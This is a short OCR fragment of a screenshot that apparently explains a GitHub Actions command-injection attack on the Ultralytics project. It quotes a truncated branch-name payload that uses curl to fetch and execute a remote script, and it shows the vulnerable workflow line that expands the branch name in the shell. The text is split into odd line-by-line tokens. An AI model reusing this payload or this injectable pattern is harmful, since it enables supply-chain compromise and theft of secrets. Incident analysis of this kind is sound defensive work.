
$
({
curl
,-
sSfL
,raw.githubusercontent.com/ultralytics/ultr
When the workflow processed this branch name,
the template expression was expanded directly in
the shell context due to this vulnerable line:
git
 pull
 origin
 $
{{ 
github
.
head_ref
 ||
 github
.
ref
 }}
The expanded command downloaded and executed
a malicious shell script that:
Exfiltrated GitHub tokens and secrets
Poisoned the pip cache used by setup-python
Modified release distributions to include the
cryptocurrency miner